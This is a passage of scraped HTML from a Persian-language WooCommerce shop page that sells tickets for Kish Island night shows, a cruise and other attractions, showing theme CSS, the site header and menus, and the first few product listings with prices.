			.icon-box-layout6:hover .icon-layout-6 span,
			.image-box-layout8 .item-box .call-info,
			.rtin-banner-tab-layout2 .tab-nav-wrap .tab-nav-list li a.active,			
			.icon-box-layout5 .icon-layout-5:before,
			.project-box-5 .project-box-img .item-content,
			.price-table-layout1 .rtin-footer a:hover,
            .service-box-layout7-new:before,
            .video-box-slide .swiper-pagination-bullet-active,
            .video-box-slide .swiper-pagination-bullet:hover,
            .testimonial-box-layout9-new .swiper-pagination-bullet,
            .contact-form-box-home input.item-btn[type="submit"],
            .rt-project-wrap .rt-arrow span,
            .rt-owl-carousel .swiper-pagination-bullet.swiper-pagination-bullet-active,
            .rt-owl-carousel .swiper-pagination-bullet.swiper-pagination-bullet:hover            

             { background-color :#ee212b; }
            
            .footer-wrap-fix-off .footer-box-layout1 .footer-form-box .contact-form-box .form-group .item-btn:hover,
            .non-ghost-btn-md.btn-fill:hover,          
            .non-ghost-btn-md.btn-fill span,
            .widget-form .contact-form-box .form-group .item-btn:hover,
            .service-box-layout7media,
            #respond form .btn-send:hover,
            .contact-form-box-light .item-btn.fw-btn-fill:hover,
            .header4-icon-right a.header-btn-new:hover,
			.rt-slider-button-primary:hover,
			.rt-slider-button-primary-lg:hover,
            .rten-button-lg:hover

             { background-color :#d21c1d; }
            
            .testimonial-box-layout8-new .slide-content-media .media-body-footer,
            .process-box-layout1new,
            .process-box-layout1new:hover .item-icon i:before,
            .process-box-layout1new:hover,
            .testimonial-box-layout8-new .rt-arrow:hover,
            .site-header .main-navigation ul li ul,
            .site-header .main-navigation ul li ul li a:before,
            .service-slider-new-area .owl-theme .owl-dots .owl-dot.active,
            .service-slider-new-area .owl-theme .owl-dots .owl-dot:hover,
            .progress-box-layout4:after,
            .testimonial-box-layout9-new .slide-content-media .media-body-footer,
            .testimonial-box-layout9-new .slick-next:hover > span,
            .testimonial-box-layout9-new .slick-prev:hover > span,
            .rtin-insurance-tab .nav-tabs .nav-item a:hover:after,
            .rtin-insurance-tab .nav-tabs .nav-item a.active:after,
            .nav-control-layout1w .owl-nav .owl-prev:hover,
            .nav-control-layout1w .owl-nav .owl-next:hover,
            .wp-block-quote:not(.is-large):not(.is-style-large),
			.mean-container .mean-bar,
			.price-table-layout1 .rtin-footer a,
            .rt-owl-carousel .swiper-pagination-bullet.swiper-pagination-bullet-active,
            .rt-owl-carousel .swiper-pagination-bullet.swiper-pagination-bullet:hover,
            .icon-layout-8 .service-box-media:hover .item-icon

             { border-color :#ee212b; }
            
            .team-box-layout7-new .item-content .cls-1,
            .service-box-layout6-new .item-content .svg-content svg.top-svg,
            .service-box-layout6-new .item-content .svg-content svg.bottom-svg,
            .about-box-layout-viedo .item-content svg

             { fill :#ee212b; }
                       
            .service-box-layout6-new .item-content .svg-content svg.bottom-svg

             { fill :#d21c1d; }			
			
			.offcanvas-list span i,
			.social-icon-off a,
			.price-table-layout1 .rtin-list-item li i,
			.service-box-layout2 .service-box-media .item-icon.icon-layout-3 i,
			.service-box-layout2 .service-box-media .item-icon.icon-layout-3 i:before,
			.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon,
			.rtin-banner-tab-layout2 .tab-content .rtin-item .rtin-text .service-tab-list li:before,
			.heading-layout1 .item-subtitle,
			.service-box-layout2 .item-title a:hover,
			.service-box-layout2 .service-box-media .item-icon.icon-layout-2 i:before,
			.project-box-layout6-new .project-box .item-title a:hover,
			.team-box-layout1 .item-content .item-title a:hover,
			.team-box-layout1 .item-content .item-social li a:hover,
			.post-each .entry-meta-1 li i,
			.post-each .entry-content-area .entry-header a.entry-title:hover,
			.post-each .entry-content-area:hover .entry-meta-1 span.updated i,
			.mobile-header-topbar .mobile-top li.social-icon a,
			.mobile-header-topbar ul.mobile-top > li > i,
			.header-style-2 .menu-1v2 .header-phone-btn .phone-number,
			.woocommerce .rt-product-block .price-title-box .rtin-title a:hover,
			.woocommerce .rt-product-block .price-title-box .rtin-price,
			.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area a,
			.woocommerce .widget_products .product_list_widget li a:hover,
			.woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover,
			.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right span.price, 
			.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right p.price,
			.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .post-share-btn .post-social-sharing ul.item-social li a:hover,
			.woocommerce .roofix-product-details-page .single-product-top-1 .rtin-right .wistlist-compare-box a:hover,
			.price-table-layout1 .rtin-footer a,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
            .post-each .entry-meta-2 li.vcard-author i,
            .post-each .entry-meta-2 li.vcard-comments i,
            .site-header .main-navigation > nav > ul.menu > li > a.active,
            .icon-layout-4 .service-box-media .item-icon i:before

             { color :#ee212b; }			
			 
			#preloader
             { background-color :#ffffff; } 
			
			
			.social-icon-off a:hover,
			.post-each .entry-meta-1 li a:hover,
			.mobile-header-topbar .mobile-top li.social-icon a:hover

             { color :#d21c1d; }			
			
			.rt-button-sp,
			.half-left-bg:after,
			.team-box-layout1 .item-content:before,
			.video-wrapper-inner .popup-video .player-wave .waves,
			.service-box-layout2 .media.service-box-media:hover .item-icon.icon-layout-3 i,
			.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon,
			.rtin-banner-tab-layout1 .tab-nav-wrap,
			.overly-sidebar-wrapper .overly-sidebar-content .circle-btn:hover,
			.project-box-layout6-new .project-box .item-title:after,
			.testimonial-box-layout2 .item-img:after,
			.mean-bar .mobile-btn,
			.offcanvas-menu-btn:hover .btn-icon-wrap span,
			.header-style-5 .site-header .primary-bg-brind,
			.header-style-5 .header5-icon-right a.header-btn-new,
			.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-icons .yith-wcqv-button:hover,
			.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-title a:hover,
			.woocommerce .rt-product-block .rtin-thumb-wrapper .rtin-buttons-area .btn-icons .rdtheme-wishlist-icon:hover,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a:before

             { background-color :#ee212b; }			
			
			            
			.woocommerce #respond input#submit.alt, 
			.woocommerce #respond input#submit, 
			.woocommerce button.button.alt, 
			.woocommerce input.button.alt, 
			.woocommerce button.button, 
			.woocommerce a.button.alt, 
			.woocommerce input.button, 
			.woocommerce a.button

             { background-color :#ee212b; }			
			            
			.woocommerce #respond input#submit.alt:hover, 
			.woocommerce #respond input#submit:hover, 
			.woocommerce button.button.alt:hover, 
			.woocommerce input.button.alt:hover, 
			.woocommerce button.button:hover, 
			.woocommerce a.button.alt:hover, 
			.woocommerce input.button:hover, 
			.woocommerce a.button:hover

             { background-color :#d21c1d; }			
			            
			.rt-button-sp:hover,
			.mean-bar .mobile-btn:hover,
			.header-style-5 .header5-icon-right a.header-btn-new:hover

             { background-color :#d21c1d; }			
						
						
			

            
            
            
            

            
            .middle-bar-logo:after,
            .feature-box1:after,
            .feature-box1:hover .item-icon,
            .service-box-layout7 .item-content .btn-service,
            .about-box-layout10 .item-exprience .item-content:before,
            .service-box-layout8 .item-icon,
            .header-top-bar.layout-4 .topbar-information ul .item-label3:before,
            .project-layout7 .item-img .project-details .item-content .content-title:after,
            .project-layout7:hover .item-img .project-details .project-button .item-btn,
            .team-box-layout8 .content-box .item-content:after,
            .testimonial-box-layout10 .item-title:before,
            .testimonial10-wrap .rt-arrow:hover,
            .footer-box-layout2 .footer-title:after,
            .rten-button-lg,
            .section-layout3 .title-style:after,
            .swiper-button-next:hover, 
            .swiper-button-prev:hover,
            .icon-layout-8 .service-box-media:hover .item-icon .count,
            .project-layout8:hover .item-img .project-details .project-button .item-btn,
            .project-layout8 .item-img .project-details .item-content:after,
            .swiper-scrollbar .swiper-scrollbar-drag,
            .testimonial-box-layout11 .rt-arrow:hover,
            .about-box-layout-viedo-07 .play-btn:hover,
            .team-box-layout-9 .item-content:before,
            .team-box-layout-9 .item-img .item-icons.item-social:hover,
            .team-box-layout-9 .item-img .item-icons .action-share-wrap a:hover
             { background-color :#ee212b; }
            
            .feature-box1 .item-icon i:before,
            .service-box-layout7 .item-icon i:before,
            .feature-box1:hover .feature-button .item-btn i,
            .header-top-bar.layout-4 .topbar-information ul li a:hover,
            .choose-box-layout2 .item-content:hover .item-title,
            .header-top-bar.layout-4 .topbar-information ul li.item-label1 a:hover,
            .project-layout7 .item-img .project-details .item-content .content-subtitle a,
            .project-layout7:hover .item-img .project-details .item-content .content-title a,
            .project-layout7 .item-img .project-details .project-button .item-btn,
            .team-box-layout8 .content-box .item-content .team-social li a i,
            .icon-layout-8 .service-box-media .item-icon .count,
            .icon-layout-8 .service-box-media .item-title a:hover,
            .project-layout8:hover .item-img .project-details .item-content .content-title a,
            .project-layout8 .item-img .project-details .project-button .item-btn,
            .about-box-layout-viedo-07 .play-btn .play
             { color :#ee212b; }

            
            
            
            
		</style>

		<!--/ Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
</head>

<body class="rtl archive tax-product_cat term-tafrihatkish term-52 wp-custom-logo wp-embed-responsive theme-roofix woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js non-stick has-sticky-menu header-style-2 trheader carton no-sidebar product-grid-view elementor-default elementor-kit-1">
    
    <div id="wrapper" class="wrapper">
                <div id="page" class="site site-wrp">
            <a class="skip-link screen-reader-text" href="#content">
                پرش به محتوا</a>
                
    <header id="masthead" class="site-header header">

        <div id="mobile-header-topbar" class="mobile-header-topbar">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12">
				<div class="mobile-topbar-layout1">
					<ul class="mobile-top">

										<li>
						<i class="fas fa-envelope"></i>
						<a href="mailto:info@setareganshow.ir">
						info@setareganshow.ir</a>
					</li>
					
											<li>
							<i class="far fa-clock"></i>                               
							آنلاین 24 ساعته						</li>
								   
												<li class="mobile-phone">
							<i class="fas fa-phone-volume"></i><a href="tel:09364422552">09364422552</a>
						</li>
						 
											                   
							 <li class="social-icon">
																	<a target="_blank" href="https://setareganshow.ir/">
										<i class="fab fa-facebook-f"></i>
									</a>
																	<a target="_blank" href="https://setareganshow.ir/">
										<i class="fab fa-twitter"></i>
									</a>
																	<a target="_blank" href="https://setareganshow.ir/">
										<i class="fab fa-youtube"></i>
									</a>
																	<a target="_blank" href="https://setareganshow.ir/">
										<i class="fab fa-pinterest"></i>
									</a>
																	<a target="_blank" href="https://setareganshow.ir/">
										<i class="fab fa-instagram"></i>
									</a>
								                    
							</li>       
												                    
					</ul>
			  
				</div>
			</div>
		</div>
	</div>
</div>
        
        <div class="header-top-bar layout-2 full-width-left-compress pd-header-200" id="tophead">
	<div class="container-fluid topbar-information-selector"> 
		<div class="row d-flex align-items-center">
			<div class="col-sm-12">
				<div class="tophead-contact header-contact-layout2">
					<ul>
													<li>
								<i class="fas fa-map"></i><span>کیش ، نوبنیاد ، خیابان کرمانشاهان</span>
							</li>					
							

							                        <li>
	                            <i class="fas fa-envelope"></i>
	                            <a href="mailto:info@setareganshow.ir">
	                           info@setareganshow.ir</a>
	                        </li>
                        						
					</ul>
				</div>
				<div class="tophead-right header-social-layout1">
											<ul class="tophead-social">
															<li><a target="_blank" href="https://setareganshow.ir/"><i class="fab fa-facebook-f"></i></a></li>
															<li><a target="_blank" href="https://setareganshow.ir/"><i class="fab fa-twitter"></i></a></li>
															<li><a target="_blank" href="https://setareganshow.ir/"><i class="fab fa-youtube"></i></a></li>
															<li><a target="_blank" href="https://setareganshow.ir/"><i class="fab fa-pinterest"></i></a></li>
															<li><a target="_blank" href="https://setareganshow.ir/"><i class="fab fa-instagram"></i></a></li>
												
						</ul>						
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>
        
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://setareganshow.ir/"><img width="489" height="121" src="https://setareganshow.ir/wp-content/uploads/2020/11/logo-icon-light.png" class="logo-small" alt="ستارگان شو" /></a>

				     <a class="header-btn-new mobile-btn" href="https://setareganshow.ir/shop/" title="رزرو آنلاین">رزرو آنلاین</a>
		
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-primary-container"><ul id="menu-main-primary" class="menu"><li id="menu-item-26" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="https://setareganshow.ir/">صفحه اصلی</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://setareganshow.ir/about/">درباره ما</a></li>
<li id="menu-item-5571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5571"><a href="https://kch724.com">بلیط هواپیما</a></li>
<li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a href="#">فروشگاه</a>
<ul class="sub-menu">
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://setareganshow.ir/shop/">فروشگاه</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://setareganshow.ir/cart/">سبدخرید</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://setareganshow.ir/checkout/">تسویه حساب</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://setareganshow.ir/contact/">تماس با ما</a></li>
</ul></nav>        </div>
    </div>

</div>

<div class="overly-sidebar-wrapper">
  <div class="overly-sidebar-content">
    <button id="sidebar-close" class="circle-btn primary-btn"><i class="fas fa-times"></i></button>
   <div class="offcanvas-content">
        <div class="offcanvas-content-wrp">
            <div class="sidebar-about">
               <a class="dark-logo" href="https://setareganshow.ir/">
                  <img width="489" height="121" src="https://setareganshow.ir/wp-content/uploads/2020/11/logo-icon-light.png" class="attachment-full size-full" alt="ستارگان شو" />                </a>
            </div>

               <h3 class="sub-off-title">درباره ما</h3>
              <p class="offcanvas-short-content">شوی ستارگان رنگارنگ، برترین شو شبانه کیش با آیتم ها و هنرمندان صاحب نام کشور و جزیره کیش</p>
              <h3 class="sub-off-title">کجا ما را پیدا کنید</h3>
               <div class="offcanvas-list">
                    <span><i class="fas fa-map-marker-alt"></i> کیش ، نوبنیاد ، خیابان کرمانشاهان</span>
                    <span><i class="fas fa-phone-alt"></i> 09364422552</span>
                    <span><i class="fas fa-envelope"></i> info@setareganshow.ir</span>

                                     <h3 class="sub-off-title">ما را دنبال کنید</h3>
                 <div class="social-icon-off">
                                            <a target="_blank" href="https://setareganshow.ir/">
                            <i class="fab fa-facebook-f"></i>
                        </a>
                                            <a target="_blank" href="https://setareganshow.ir/">
                            <i class="fab fa-twitter"></i>
                        </a>
                                            <a target="_blank" href="https://setareganshow.ir/">
                            <i class="fab fa-youtube"></i>
                        </a>
                                            <a target="_blank" href="https://setareganshow.ir/">
                            <i class="fab fa-pinterest"></i>
                        </a>
                                            <a target="_blank" href="https://setareganshow.ir/">
                            <i class="fab fa-instagram"></i>
                        </a>
                                    </div>
                             </div>

          </div>
        </div>
  </div>
</div>
<div id="masthead-container" class="rt-header-menu menu-layout1 pd-header-200">
  <div class="container-fluid">
    <div class="row no-gutters d-flex align-items-center">
      <div class="col-sm-2">
        <div class="site-branding logo-selector">
          <a class="dark-logo" href="https://setareganshow.ir/">
            <img width="489" height="121" src="https://setareganshow.ir/wp-content/uploads/2020/11/logo-icon-light.png" class="attachment-full size-full" alt="ستارگان شو" />          </a>
          <a class="light-logo" href="https://setareganshow.ir/">
            <img width="489" height="121" src="https://setareganshow.ir/wp-content/uploads/2020/11/logo-icon-light.png" class="attachment-full size-full" alt="ستارگان شو" />          </a>
        </div>
      </div>
      <div class="col-sm-7">
        <div id="site-navigation" class="main-navigation">
          <nav class="menu-main-primary-container"><ul id="menu-main-primary-1" class="menu"><li class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="https://setareganshow.ir/">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://setareganshow.ir/about/">درباره ما</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5571"><a href="https://kch724.com">بلیط هواپیما</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a href="#">فروشگاه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://setareganshow.ir/shop/">فروشگاه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://setareganshow.ir/cart/">سبدخرید</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://setareganshow.ir/checkout/">تسویه حساب</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://setareganshow.ir/contact/">تماس با ما</a></li>
</ul></nav>        </div>
      </div>
                  <div class="col-lg-3 col-md-3 d-none d-lg-block menu-1v2">
                                    <div class="header-phone-btn">
              <span>خط تلفن:</span>
                  <div class="phone-number">
                    <i class="fas fa-phone-alt"></i>
                    09364422552                  </div>
            </div>
                                <div class="header-two-btn text-right fadeIn">
              <button type="button" class="sidebarBtn circle-btn offcanvas-menu-btn">
                <span class="btn-icon-wrap">
                    <span></span>
                    <span></span>
                    <span></span>
                </span>
              </button>
            </div>
                    </div>
            </div>
  </div>
</div>


    
    </header>

            <div id="content" class="site-content">
                					<div class="entry-banner entry-banner-after inner-page-banner bg-common inner-page-top-margin">			
			<div class="inner-page-banner">	
			<div class="container">
				<div class="entry-banner-content breadcrumbs-area">
					<h1 class="entry-title">خرید کنید</h1>					
											<div class="breadcrumb-area"><div class="entry-breadcrumb"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to پایگاه هواداری ستارگان شو | معرفی گردشگری کیش." href="https://setareganshow.ir" class="home" ><span property="name">پایگاه هواداری ستارگان شو | معرفی گردشگری کیش</span></a><meta property="position" content="1"></span><span class="dvdr"> - </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to محصولات." href="https://setareganshow.ir/shop/" class="archive post-product-archive" ><span property="name">محصولات</span></a><meta property="position" content="2"></span><span class="dvdr"> - </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_cat current-item">بهترین تفریحات کیش</span><meta property="url" content="https://setareganshow.ir/product-category/tafrihatkish/"><meta property="position" content="3"></span></div></div>										
				</div>
			</div>
		</div>
		</div>
	
<div id="primary" class="content-area customize-content-selector roofix-products-page">
	<div class="container">
		<div class="row gutters-40">
						<div class="col-lg-12 archive-shop-add-partial">
				<div class="shop-page-top"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	نمایش دادن همه 18 نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date"  selected='selected'>مرتب‌سازی بر اساس آخرین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-4">

<li class="product type-product post-5397 status-publish first instock product_cat-tafrihatkish product_cat-shipfun product_tag-186 product_tag-114 product_tag-112 has-post-thumbnail featured virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/کشتی-آرتمیس-پلاس-کیش-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="آرتمیس پلاس" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5397" data-quantity="1" data-product_id="5397" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5397" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5397" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%da%a9%d8%b4%d8%aa%db%8c-%d8%aa%d9%81%d8%b1%db%8c%d8%ad%db%8c-%d8%a2%d8%b1%d8%aa%d9%85%db%8c%d8%b3-%d9%be%d9%84%d8%a7%d8%b3/">کشتی تفریحی آرتمیس پلاس</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">1,330,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5209 status-publish instock product_cat-nightshow product_cat-tafrihatkish product_tag-185 product_tag-104 product_tag-103 product_tag-184 has-post-thumbnail featured virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/جنگ-ستارگان-کیش-1-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شو ستارگان کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5209" data-quantity="1" data-product_id="5209" data-product_sku="nightclub-1" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5209" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5209" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d8%b4%d9%88-%d8%b3%d8%aa%d8%a7%d8%b1%da%af%d8%a7%d9%86-%da%a9%db%8c%d8%b4/">شو ستارگان کیش</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">650,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5837 status-publish instock product_cat-tafrihatkish product_cat-nightshow has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2025/01/5424312e-f62a-4949-b488-c0327489b5a3-370x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شو ستارگان رنگارنگ جنگ ستارگان رنگارنگ جنگ شبانه کیش شو شبانه کیش شوهای شبانه کیش کشتی ایرانی سانس شو شبانه کیش هتل شایان" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5837" data-quantity="1" data-product_id="5837" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5837" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5837" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d8%b3%d8%a7%d9%86%d8%b3-%d8%b4%d9%88-%d8%b4%d8%a8%d8%a7%d9%86%d9%87-%da%a9%db%8c%d8%b4-%d9%87%d8%aa%d9%84-%d8%b4%d8%a7%db%8c%d8%a7%d9%86/">سانس شو شبانه کیش هتل شایان</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><span class="woocommerce-Price-amount amount">650,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5836 status-publish last instock product_cat-tafrihatkish product_cat-nightshow has-post-thumbnail sale virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2025/01/5424312e-f62a-4949-b488-c0327489b5a3-370x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شو ستارگان رنگارنگ جنگ ستارگان رنگارنگ جنگ شبانه کیش شو شبانه کیش شوهای شبانه کیش کشتی ایرانی سانس شو شبانه کیش هتل شایان" decoding="async" loading="lazy" />		</div>
		
	<span class="onsale">تخفیف!</span>
			<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
					<a rel="nofollow" title="افزودن به سبد خرید" href="?add-to-cart=5836" data-quantity="1" data-product_id="5836" data-product_sku="" class="action-cart product_type_simple add_to_cart_button ajax_add_to_cart"><i class="fas fa-shopping-cart"></i><span>افزودن به سبد خرید</span></a>				</div>
				<div class="btn-icons">
							<a href="#" class="yith-wcqv-button" data-product_id="5836" title="مشاهده سریع"><i class="far fa-eye"></i></a>
		<a href="https://setareganshow.ir/wishlist/" title="به لیست علاقه مندی ها اضافه کنید" rel="nofollow" data-product-id="5836" data-title-after="قبلاً در لیست علاقه مندی ها وجود دارد! برای مشاهده لیست علاقه مندی ها اینجا کلیک کنید" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="a5681bf41a" target="_blank">
	<i class="wishlist-icon far fa-heart"></i><img class="ajax-loading" alt="spinner" src="https://setareganshow.ir/wp-content/themes/roofix/assets/img/spinner2.gif"></a>				</div>
			</div>
		</div>
	</div>
	<div class="price-title-box">
		<div class="rtin-title-area">
			<h3 class="rtin-title"><a href="https://setareganshow.ir/product/%d8%b4%d9%88%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%d8%a7%d9%86%d9%87-%da%a9%db%8c%d8%b4-%da%a9%d8%b4%d8%aa%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/">شوهای شبانه کیش کشتی ایرانی</a></h3>
		</div>
		<div class="rtin-price-area">
							<div class="rtin-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">700,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></del> <ins><span class="woocommerce-Price-amount amount">650,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span></ins></div>
					</div>
	</div>
</div></li>

<li class="product type-product post-5354 status-publish first instock product_cat-ocean product_cat-tafrihatkish product_tag-135 product_tag-114 product_tag-137 has-post-thumbnail virtual purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-1">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<img width="370" height="450" src="https://setareganshow.ir/wp-content/uploads/2023/04/f5e681fd-2a85-4fc7-93cf-e068ec1b5611-840x560-1-370x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فلای برد کیش" decoding="async" loading="lazy" />		</div>
				<div class="rtin-buttons-area">
			<div class="rtin-buttons">
				<div class="btn-title">
